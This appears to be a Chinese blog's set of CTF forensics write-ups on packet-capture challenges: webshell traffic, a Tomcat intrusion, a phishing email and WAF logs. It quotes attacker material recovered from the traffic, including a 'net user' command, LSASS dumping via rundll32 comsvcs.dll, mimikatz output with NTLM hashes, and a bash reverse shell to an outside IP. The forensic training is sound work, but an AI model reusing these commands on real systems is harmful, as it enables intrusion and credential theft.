
flag{flag.txt}
Q5
上面这条流量包全复制到厨子了,一眼666开头


Q6
往下翻两条流量
第六章 流量特征分析-蚂蚁爱上树
应急响应小组成员老狼在 waf 上下载了一段流量,请你分析黑客攻击手法,并且解答下面问题
1. 管理员Admin账号的密码是什么?
2. LSASS.exe的程序进程ID是多少?
3. 用户WIN101的密码是什么?
Q1

先搜索看看password没有,然后http.request.method == "POST"
这里包大的都是product2.php再过滤一下
从前往后慢慢找,流程大约是在windows上创建了一个用户
Y2QgL2QgIkM6XFxwaHBTdHVkeVxcUEhQVHV0b3JpYWxcXFdXV1xcb25saW5lc2hvcCImbmV0IHVzZXIgYWRtaW4gUGFzc3dvcmQxIC9hZGQmZWNobyBbU10mY2QmZWNobyBbRV0=
cd /d "C:\\phpStudy\\PHPTutorial\\WWW\\onlineshop"&net user admin Password1 /add&echo [S]&cd&echo [E]
flag{password1}
Q2
和上题流程基本一致,往下翻就是了

flag{852}
这边引用perterpan师傅的分析流程
Rundll32.exe
rundll32.exe 是 Windows 操作系统中的一个实用程序,允许用户通过命令行运行基于 DLL 的函数。攻击者可以利用这个合法的系统工具来执行恶意操作,例如调用特定 DLL 文件中的函数来执行恶意代码。
comsvcs.dll 和 MiniDump 函数
comsvcs.dll 是 Windows 系统中的一个 DLL 文件,包含与 COM+ 服务相关的功能。这个 DLL 文件中的 MiniDump 函数可以用来创建内存转储文件(memory dump),这些文件包含了系统内存的快照,可能包括敏感信息,如用户凭证。
攻击流程
调用 rundll32.exe 攻击者使用 rundll32.exe 来调用 comsvcs.dll 中的 MiniDump 函数。命令格式如下:
rundll32.exe comsvcs.dll, MiniDump <PID> <DUMP_FILE_PATH> full
<PID> 是目标进程的进程 ID,例如 LSASS 的进程 ID。
<DUMP_FILE_PATH> 是要生成的转储文件路径,例如 C:\Windows\Temp\lsass.dmp。
生成 lsass.dmp 文件 这个命令会生成一个包含 LSASS 进程内存内容的转储文件,通常命名为 lsass.dmp。LSASS 进程管理着系统的用户凭证,因此这个转储文件可能包含敏感信息,如密码哈希。
使用 Mimikatz 读取凭证 攻击者随后使用 Mimikatz 等工具来读取和提取转储文件中的凭证。Mimikatz 是一个广泛使用的安全工具,可以从明。
原文链接:https://blog.csdn.net/administratorlws/article/details/139946448
Q3

先导出文件利用010去头改为dmp,然后使用mimikatz得到数据
mimikatz # sekurlsa::minidump C:\Users\0raN9e\Desktop\a.dmp
Switch to MINIDUMP : 'C:\Users\0raN9e\Desktop\a.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\Users\0raN9e\Desktop\a.dmp' file for minidump...
Authentication Id : 0 ; 1183799 (00000000:00121037)
Session : Interactive from 1
User Name : win101
Domain : VULNTARGET
Logon Server : WIN-UH20PRD3EAO
Logon Time : 2023/10/19 11:35:08
SID : S-1-5-21-3374851086-947483859-3378876003-1103
msv :
[00000003] Primary
* Username : win101
* Domain : VULNTARGET
* NTLM : 282d975e35846022476068ab5a3d72df
* SHA1 : bc9ecca8d006d8152bd51db558221a0540c9d604
* DPAPI : 8d6103509e746ac0ed9641f7c21d7cf7
第六章 流量特征分析-常见攻击事件 tomcat
1、在web服务器上发现的可疑活动,流量分析会显示很多请求,这表明存在恶意的扫描行为,通过分析扫描的行为后提交攻击者IP flag格式:flag{ip},如:flag{127.0.0.1}
2、找到攻击者IP后请通过技术手段确定其所在地址 flag格式: flag{城市英文小写}
3、哪一个端口提供对web服务器管理面板的访问? flag格式:flag{2222}
4、经过前面对攻击者行为的分析后,攻击者运用的工具是? flag格式:flag{名称}
5、攻击者拿到特定目录的线索后,想要通过暴力破解的方式登录,请通过分析流量找到攻击者登录成功的用户名和密码? flag格式:flag{root-123}
6、攻击者登录成功后,先要建立反弹shell,请分析流量提交恶意文件的名称? flag格式:flag{114514.txt}
7、攻击者想要维持提权成功后的登录,请分析流量后提交关键的信息? flag提示,某种任务里的信息
Q1
很多SYN的包nmap扫描就是SYN 所以得到ip(直接看爆红的流量包即可
flag{14.0.0.120}
Q2

guangzhou
Q3
wireshark过滤出http随便tcp追踪一下
flag{8080}
Q4

flag{gobuster}
进行了目录的扫描
Q5
(建议先看Q7,再看q6,最后再看这个)
写好q6之后还是这个这个图片,author那里base64解码
YWRtaW46dG9tY2F0
admin:tomcat
flag{admin-tomcat}
Q6
由于先写好了Q7往回退,可以看到文件

flag{JXQOZY.war}
Q7
中间偶然翻到的

flag{/bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'}
第六章 流量特征分析-小王公司收到的钓鱼邮件
Q1
下载数据包文件 hacker1.pacapng,分析恶意程序访问了内嵌 URL 获取了 zip 压缩包,该 URL 是什么将该 URL作为 FLAG 提交 FLAG(形式:flag{xxxx.co.xxxx/w0ks//?YO=xxxxxxx}) (无需 http、https);
http过滤
GET /w0ks//?YO=1702920835 HTTP/1.1
Host: tsdandassociates.co.sz
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://tsdandassociates.co.sz/w0ks/?92444881
Accept-Encoding: gzip, deflate
Accept-Language: en
flag{tsdandassociates.co.sz/w0ks//?YO=1702920835}
Q2
下载数据包文件 hacker1.pacapng,分析获取到的 zip 压缩包的 MD5 是什么 作为 FLAG 提交 FLAG(形式:flag{md5});
可以看到上面的流量包下面就是pk开头的数据,导出改尾巴
──(orange㉿Coyano)-[/mnt/f/取证题]
└─$ md5sum 1.zip
f17dc5b1c30c512137e62993d1df9b2f 1.zip
Q3
下载数据包文件 hacker1.pacapng,分析 zip 压缩包通过加载其中的 javascript 文件到另一个域名下载后续恶意程序, 该域名是什么?提交答案:flag{域名}(无需 http、https)
解压是一个js里面大量的注释
全局搜索"h",定位到
o457607380+='h';
然后以下的进行拼接
https://shakyastatuestrade.com/A6F/616231603 qui.q
flag{shakyastatuestrade.com}
第六章 流量特征分析-waf 上的截获的黑客攻击流量
应急响应工程师小徐在 waf 上下载了一段黑客的攻击流量,请你分析黑客的攻击流量,并且找到对应的关键信息提供给应急小组协助修复漏洞
1.黑客成功登录系统的密码 flag{xxxxxxxxxxxxxxx}
2.黑客发现的关键字符串 flag{xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx}
3.黑客找到的数据库密码 flag{xxxxxxxxxxxxxxxx}
Q1
http.request.method == "POST"
按length从小到大,发现到这边

路由改变了,在这附近找密码,可以找到在长度为754的这条里面存在
admin!@#pass123
Q2

<div class="warning">欢迎来到后台,你的flag是:319fc83ee5304a6b4319ce1f9e4d9dc1</div>\r\n
发现不对,继续往下翻
flag:87b7cb79481f317bde90c116cf36084b\r\n

Q3
搜索
http contains "dbpass"
$dbpass = "e667jUPvJjXHvEUv";\n
第六章-哥斯拉4.0流量分析
Q1
1、黑客的IP是什么?
下载流量包,一共就两个ip
观察404的部分,得到
flag{192.168.31.190}
Q2
2、黑客是通过什么漏洞进入服务器的?(提交CVE编号)
length按长度来,发现第一个有204的异常,跟踪一下
